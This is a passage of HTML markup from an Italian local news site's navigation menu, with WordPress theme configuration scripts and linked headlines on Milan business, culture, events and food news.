	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9374";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2344";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-business-hub/smart-capital-sottoscritti-accordi-vincolanti-con-smart4tech-crowdfundme-e-wearestarting/"  rel="bookmark" class="td-image-wrap " title="Smart Capital, sottoscritti accordi vincolanti con Smart4Tech, CrowdFundMe e WeAreStarting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Capital, sottoscritti accordi vincolanti con Smart4Tech, CrowdFundMe e WeAreStarting" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/sx-Andrea-Costantini-CEO-e-Presidente-e-a-dx-Andrea-Faraggiana-Managing-Partner-e-Direttore-Generale-di-Smart-Capital.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/" class="td-post-category" >Milano Business Hub</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-business-hub/smart-capital-sottoscritti-accordi-vincolanti-con-smart4tech-crowdfundme-e-wearestarting/"  rel="bookmark" title="Smart Capital, sottoscritti accordi vincolanti con Smart4Tech, CrowdFundMe e WeAreStarting">Smart Capital, sottoscritti accordi vincolanti con Smart4Tech, CrowdFundMe e WeAreStarting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-inizio-settimana-in-rialzo-2/"  rel="bookmark" class="td-image-wrap " title="Borsa, inizio settimana in rialzo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, inizio settimana in rialzo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-inizio-settimana-in-rialzo-2/"  rel="bookmark" title="Borsa, inizio settimana in rialzo">Borsa, inizio settimana in rialzo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/crans-montana-parla-lavv-gaetano-laghi-la-scarcerazione-su-cauzione-non-e-un-atto-di-clemenza-la-giustizia-non-puo-seguire-lemotivita/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è un atto di clemenza. La giustizia non può seguire l’emotività”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è un atto di clemenza. La giustizia non può seguire l’emotività”" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/2026-01-24_16-34-17_515.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/crans-montana-parla-lavv-gaetano-laghi-la-scarcerazione-su-cauzione-non-e-un-atto-di-clemenza-la-giustizia-non-puo-seguire-lemotivita/"  rel="bookmark" title="Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è un atto di clemenza. La giustizia non può seguire l’emotività”">Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-per-labitare-lincontro-a-palazzo-reale/"  rel="bookmark" class="td-image-wrap " title="Milano per l&#8217;abitare, l&#8217;incontro a Palazzo Reale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano per l&#8217;abitare, l&#8217;incontro a Palazzo Reale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/conte.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-per-labitare-lincontro-a-palazzo-reale/"  rel="bookmark" title="Milano per l&#8217;abitare, l&#8217;incontro a Palazzo Reale">Milano per l&#8217;abitare, l&#8217;incontro a Palazzo Reale</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6647";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1662";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/tony-dallara-chiesta-sepoltura-al-monumentale/"  rel="bookmark" class="td-image-wrap " title="Tony Dallara, chiesta sepoltura al Monumentale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tony Dallara, chiesta sepoltura al Monumentale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dallara_fg_ipa.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/tony-dallara-chiesta-sepoltura-al-monumentale/"  rel="bookmark" title="Tony Dallara, chiesta sepoltura al Monumentale">Tony Dallara, chiesta sepoltura al Monumentale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/atelier-musicale-ensemble-garbarino-sabato-31-in-camera-del-lavoro/"  rel="bookmark" class="td-image-wrap " title="Atelier Musicale, Ensemble Garbarino sabato 31 in Camera del Lavoro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atelier Musicale, Ensemble Garbarino sabato 31 in Camera del Lavoro" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Foto-1-Ensemble-Garbarino.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/atelier-musicale-ensemble-garbarino-sabato-31-in-camera-del-lavoro/"  rel="bookmark" title="Atelier Musicale, Ensemble Garbarino sabato 31 in Camera del Lavoro">Atelier Musicale, Ensemble Garbarino sabato 31 in Camera del Lavoro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/triennale-gli-appuntamenti-della-prossima-settimana-106/"  rel="bookmark" class="td-image-wrap " title="Triennale, gli appuntamenti della prossima settimana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Triennale, gli appuntamenti della prossima settimana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/marta-del-grandi.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/triennale-gli-appuntamenti-della-prossima-settimana-106/"  rel="bookmark" title="Triennale, gli appuntamenti della prossima settimana">Triennale, gli appuntamenti della prossima settimana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/milano-ricorda-silvio-gazzaniga/"  rel="bookmark" class="td-image-wrap " title="Milano ricorda Silvio Gazzaniga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano ricorda Silvio Gazzaniga" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/gazzanigaviavolta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/milano-ricorda-silvio-gazzaniga/"  rel="bookmark" title="Milano ricorda Silvio Gazzaniga">Milano ricorda Silvio Gazzaniga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4114";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/winter-games-express-il-treno-di-cioccolato-piu-lungo-del-mondo/"  rel="bookmark" class="td-image-wrap " title="Winter Games Express, il treno di cioccolato più lungo del mondo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Games Express, il treno di cioccolato più lungo del mondo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Screenshot-2026-01-23-at-15-05-46-Il-treno-di-cioccolato-piu-lungo-del-mondo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/winter-games-express-il-treno-di-cioccolato-piu-lungo-del-mondo/"  rel="bookmark" title="Winter Games Express, il treno di cioccolato più lungo del mondo">Winter Games Express, il treno di cioccolato più lungo del mondo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
